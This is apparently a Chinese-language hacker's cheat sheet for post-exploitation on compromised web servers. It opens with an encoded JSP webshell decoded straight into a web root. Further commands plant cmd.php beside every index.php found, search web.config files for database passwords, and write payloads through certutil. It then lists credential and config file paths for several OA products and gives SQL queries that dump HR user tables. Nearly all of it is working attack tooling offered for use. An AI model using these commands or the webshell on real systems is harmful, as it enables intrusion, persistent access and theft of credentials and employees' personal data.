BlMikge319cmV0dXJuIHZhbHVlOyB9IHB1YmxpYyBzdGF0aWMgYnl0ZVtdIGJhc2U2NERlY29kZShTdHJpbmcgYnMpIHRocm93cyBFeGNlcHRpb24ge0NsYXNzIGJhc2U2NDtieXRlW10gdmFsdWUgPSBudWxsO3RyeSB7YmFzZTY0PUNsYXNzLmZvck5hbWUoImphdmEudXRpbC5CYXNlNjQiKTtPYmplY3QgZGVjb2RlciA9IGJhc2U2NC5nZXRNZXRob2QoImdldERlY29kZXIiLCBudWxsKS5pbnZva2UoYmFzZTY0LCBudWxsKTt2YWx1ZSA9IChieXRlW10pZGVjb2Rlci5nZXRDbGFzcygpLmdldE1ldGhvZCgiZGVjb2RlIiwgbmV3IENsYXNzW10geyBTdHJpbmcuY2xhc3MgfSkuaW52b2tlKGRlY29kZXIsIG5ldyBPYmplY3RbXSB7IGJzIH0pO30gY2F0Y2ggKEV4Y2VwdGlvbiBlKSB7dHJ5IHsgYmFzZTY0PUNsYXNzLmZvck5hbWUoInN1bi5taXNjLkJBU0U2NERlY29kZXIiKTsgT2JqZWN0IGRlY29kZXIgPSBiYXNlNjQubmV3SW5zdGFuY2UoKTsgdmFsdWUgPSAoYnl0ZVtdKWRlY29kZXIuZ2V0Q2xhc3MoKS5nZXRNZXRob2QoImRlY29kZUJ1ZmZlciIsIG5ldyBDbGFzc1tdIHsgU3RyaW5nLmNsYXNzIH0pLmludm9rZShkZWNvZGVyLCBuZXcgT2JqZWN0W10geyBicyB9KTt9IGNhdGNoIChFeGNlcHRpb24gZTIpIHt9fXJldHVybiB2YWx1ZTsgfSU+PCV0cnl7Ynl0ZVtdIGRhdGE9YmFzZTY0RGVjb2RlKHJlcXVlc3QuZ2V0UGFyYW1ldGVyKHBhc3MpKTtkYXRhPXgoZGF0YSwgZmFsc2UpO2lmIChzZXNzaW9uLmdldEF0dHJpYnV0ZSgicGF5bG9hZCIpPT1udWxsKXtzZXNzaW9uLnNldEF0dHJpYnV0ZSgicGF5bG9hZCIsbmV3IFgodGhpcy5nZXRDbGFzcygpLmdldENsYXNzTG9hZGVyKCkpLlEoZGF0YSkpO31lbHNle3JlcXVlc3Quc2V0QXR0cmlidXRlKCJwYXJhbWV0ZXJzIixkYXRhKTtqYXZhLmlvLkJ5dGVBcnJheU91dHB1dFN0cmVhbSBhcnJPdXQ9bmV3IGphdmEuaW8uQnl0ZUFycmF5T3V0cHV0U3RyZWFtKCk7T2JqZWN0IGY9KChDbGFzcylzZXNzaW9uLmdldEF0dHJpYnV0ZSgicGF5bG9hZCIpKS5uZXdJbnN0YW5jZSgpO2YuZXF1YWxzKGFyck91dCk7Zi5lcXVhbHMocGFnZUNvbnRleHQpO3Jlc3BvbnNlLmdldFdyaXRlcigpLndyaXRlKG1kNS5zdWJzdHJpbmcoMCwxNikpO2YudG9TdHJpbmcoKTtyZXNwb25zZS5nZXRXcml0ZXIoKS53cml0ZShiYXNlNjRFbmNvZGUoeChhcnJPdXQudG9CeXRlQXJyYXkoKSwgdHJ1ZSkpKTtyZXNwb25zZS5nZXRXcml0ZXIoKS53cml0ZShtZDUuc3Vic3RyaW5nKDE2KSk7fSB9Y2F0Y2ggKEV4Y2VwdGlvbiBlKXt9CiU+ |base64 -d >/var/www/html/123.jsp

网站路径中文问题 递归搜索E盘的index.php然后输出到1.txt然后把cmd.php复制到文件1.txt路径所在目录

dir /s /b E:\index.php > E:\www\1.txt && (for /f "usebackq delims=" %a in ("E:\www\1.txt") do (copy E:\www\cmd.php "%~dpa"))

–在某些情况下会用到先输出到Bat在执行bat搜索logo.png

echo cd /d F: ^&^& dir /b /s logo.png ^> C:\programdata\1.txt > C:\programdata\3.bat

查找1.jpg路径把111.txt写到jpg目录

find / -name 1.jpg|while read file;do sh -c "echo '111'">$(dirname $file)/111.txt;done

mssql查找数据库配置文件

findstr /c:"User Id=" /c:"Password=" /si web.config >> tmp.log

findstr /c:"uid=" /c:"Password=" /si web.config >> tmp.log

查看 IIS 绑定的网站

%windir%\system32\inetsrv\appcmd.exe list sites

查看 Site ID 为 1 的物理路径

%windir%\system32\inetsrv\appcmd list site /site.id:1 /config | findstr "physicalPath"

IIS 配置文件

C:\Windows\System32\inetsrv\config\applicationHost.config

%SystemRoot%\System32\inetsrv\config\applicationHost.config

文件写入

echo ceshi > C:\ceshi.txt //写入-覆盖

echo ceshi >> c:\ceshi.txt //追加有换行

set /p=ceshi<nul >C:\ceshi.txt //写入

set /p="ceshi" >>C:\ceshi.txt //不换行追加

//powershell不换行追加

powershell -Command "[System.IO.File]::AppendAllText('C:\windows\temp\ceshi.txt', 'ceshi')"

//规避空格

echo.ceshi>>ceshi.txt

echo,ceshi>>ceshi.txt

type;ceshi.txt

//将base64编码的文件解码写入到 test.jsp

certutil -f -decode base64.txt C:\\ceshi.jsp

//将十六进制文件解码写入到 test.jsp

certutil -decodehex hex.txt C:\\ceshi.jsp1.6 数据库配置路径

用友NC

C:\yonyou\nchome\ierp\bin\prop.xml

泛微e-cology

用户名表:HrmResource

管理员表:HrmResourceManager、TB_USER

C:\WEAVER\ecology\WEB-INF\prop\weaver.properties

查看角色信息表

SELECT count(*) FROM [ecology_wzy].[dbo].[HrmRoles]

SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmRoles]

查看部门信息表

SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmDepartment]

人力资源基本信息表

SELECT count(*) FROM [ecology_wzy].[dbo].[HrmResource]

SELECT TOP (1000) * FROM [ecology_wzy].[dbo].[HrmResource]

泛微e-bridge

数据库配置文件默认位置:

C:\ebridge\tomcat\webapps\ROOT\WEB-INF\init.properties

泛微e-mobile

数据库配置文件默认位置:

C:\WEAVER\emobile\webapps\ROOT\WEB-INF\classes\application.properties

泛微e-office

数据库配置文件默认位置:

C:\eoffice\webroot\inc\oa_config.php

C:\eoffice\bin\mysql_config.ini

致远OA数据库配置文件

/opt/Seeyon/A8/base/conf/datasourceCtp.properties

git clone https://github.com/Rvn0xsy/PassDecode-jar

蓝凌OA

老版本:\WEB-INF\KmssConfig\sys\config\struts.xml

新版本:\WEB-INF\KmssConfig\sys\config\spring-safe.xml

或者:\WEB-INF\KmssConfig\sys\config\spring-mvc.xml

后台管理密码: /WEB-INF/KmssConfig/admin.properties

天擎

C:\Program Files (x86)\360\skylar6\www\config\custom_config.json© 版权声明

THE END

暂无评论内容